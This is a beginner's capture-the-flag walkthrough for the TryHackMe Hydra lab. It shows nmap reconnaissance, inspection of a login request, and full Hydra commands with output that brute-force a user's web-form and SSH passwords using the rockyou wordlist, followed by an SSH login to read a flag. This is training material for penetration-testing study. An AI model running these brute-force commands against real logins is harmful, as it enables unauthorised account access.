This series of walkthroughs aims to help out complete beginners with finishing the CompTIA Pentest+ on the TryHackMe (thm)1 website.
It is based on the learning content provided in the Hydra room.
Task 1 - Hydra Introduction
Check out the introduction to hydra and all the different protocols it supports before moving on.
Question 1: Read the above and have Hydra at the ready.
No answer needed
Task 2 - Using Hydra
Make sure you deployed the machine in the room before trying solve the questions.
Let’s take a closer look at the commands discussed in the room.
hydra -l <username> -P <full path to pass> 10.10.10.247 -t 4 ssh
and
hydra -l <username> -P <wordlist> 10.10.10.247 http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Let’s break them down:
| command name | description |
|---|---|
| hydra | a very fast network logon cracker which supports many different services |
| options | description |
|---|---|
| -l / -L | or -L FILE login with LOGIN name, or load several logins from FILE |
| -p / -P | or -P FILE try password PASS, or load several passwords from FILE |
| -v / -V | verbose mode / show login+pass combination for each attempt |
| -t | run TASKS number of connects in parallel (default: 16) |
| 10.10.10.247 : <target> | a target to attack, can be an IPv4 address, IPv6 address or DNS name. |
| ssh : <service> | a service to attack, see the list of protocols available |
| http-post-form : <service> | a service to attack, see the list of protocols available |
| “/:username=^USER^&password=^PASS^:F=incorrect” | optional service parameters |
To check out the optional service parameters for any <service>, here the http-post-form module, run
hydra -U http-post-form
in your terminal.
Here is the shortened terminal interaction:
root@ip-10-10-184-104:~# hydra -U http-post-form
...
Help for module http-post-form:
============================================================================
Module http-post-form requires the page and the parameters for the web form.
...
By default this module is configured to follow a maximum of 5 redirections in
a row. It always gathers a new cookie from the same URL without variables
The parameters take three ":" separated values, plus optional values.
(Note: if you need a colon in the option string as value, escape it with "\:", but do not escape a "\" with "\\".)
Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]
...
Great, theory down, practice to go. So let’s move on to the questions.

Question 1: Use Hydra to bruteforce molly’s web password. What is flag 1?
flag
To get it, first, let’s check our connection to the target:
ping -c 3 10.10.192.119
Which port is the web server running on?(Never assume it’s port 80.) Check the open ports.
nmap 10.10.192.119
Complete terminal interaction:
root@ip-10-10-184-104:~# ping -c 3 10.10.192.119
PING 10.10.192.119 (10.10.192.119) 56(84) bytes of data.
64 bytes from 10.10.192.119: icmp_seq=1 ttl=64 time=0.936 ms
64 bytes from 10.10.192.119: icmp_seq=2 ttl=64 time=0.379 ms
64 bytes from 10.10.192.119: icmp_seq=3 ttl=64 time=0.515 ms
--- 10.10.192.119 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2035ms
rtt min/avg/max/mdev = 0.379/0.610/0.936/0.237 ms
root@ip-10-10-184-104:~# nmap 10.10.192.119
Starting Nmap 7.60 ( https://nmap.org ) at 2022-10-16 23:31 BST
Nmap scan report for ip-10-10-192-119.eu-west-1.compute.internal (10.10.192.119)
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:19:86:9D:BF:47 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.75 seconds
As we can see, the target is up and running, and we have a connection to it. As for the web server, it is running on port 80 as usual, but it never hurts to double check.
Let’s check it out in the browser.
Looks good, check out the page’s source code. Nothing interesting here, but again, it never hurts to check.
Let’s try to log in with some dummy data (Username = username; Password = password), but before pressing enter, open up developer tools (CTRL+SHIFT+I in firefox) to view our request. Head over to the network tab, and inspect our Request Headers.


As we see, for logging in, the HTTP Request Method is POST, while the site we are trying to log on is found on http://10.10.192.119/login. Also, our log in dummy credentials were sent as a request payload in this form:“username=username&password=password”.
Every piece is already in our hand, so let’s get molly’s password.
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.192.119 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
This is the complete terminal interaction:
root@ip-10-10-184-104:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.192.119 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-17 00:00:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.192.119:80//login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.192.119 login: molly password: *password*
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-10-17 00:00:13
root@ip-10-10-184-104:~#
We successfully bruteforced molly’s password. Let’s log in:
Nice, we found the first flag. And what a nice picture.
Question 2: Use Hydra to bruteforce molly’s SSH password. What is flag 2?
flag
To get the second flag, let’s try the same, this time for ssh.
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.192.119 ssh -v
This is the complete terminal interaction:
root@ip-10-10-184-104:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.192.119 ssh -v
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-17 00:10:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.192.119:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://molly@10.10.192.119:22
[INFO] Successful, password authentication is supported by ssh://10.10.192.119:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.10.192.119 login: molly password: *password*
[STATUS] attack finished for 10.10.192.119 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-10-17 00:10:41
Log in with ssh,
ssh molly@10.10.192.119
and then check the working directory for the flag.
ls -hlag
Finally, get the second flag:
cat flag2.txt
Complete terminal interaction:
root@ip-10-10-184-104:~# ssh molly@10.10.192.119
The authenticity of host '10.10.192.119 (10.10.192.119)' can't be established.
ECDSA key fingerprint is SHA256:tiGAbqtH/9FwerHyuDUNFGixYidKldG5s3yHhXTBhLU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.192.119' (ECDSA) to the list of known hosts.
molly@10.10.192.119's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-192-119:~$ ls -alg
total 36
drwxr-xr-x 3 molly 4096 Dec 17 2019 .
drwxr-xr-x 4 root 4096 Dec 17 2019 ..
-rw------- 1 molly 42 Dec 17 2019 .bash_history
-rw-r--r-- 1 molly 220 Dec 17 2019 .bash_logout
-rw-r--r-- 1 molly 3771 Dec 17 2019 .bashrc
drwx------ 2 molly 4096 Dec 17 2019 .cache
-rw-rw-r-- 1 molly 38 Dec 17 2019 flag2.txt
-rw-r--r-- 1 molly 655 Dec 17 2019 .profile
-rw------- 1 molly 604 Dec 17 2019 .viminfo
molly@ip-10-10-192-119:~$ cat flag2.txt
THM{*flag*}
molly@ip-10-10-192-119:~$
With this, we got both of the flags, and we successfully arrived at the end of this room. Make sure, that you terminated the target machine you worked on, before proceeding to the next room.
thm - shorthand for TryHackMe from now on ↩︎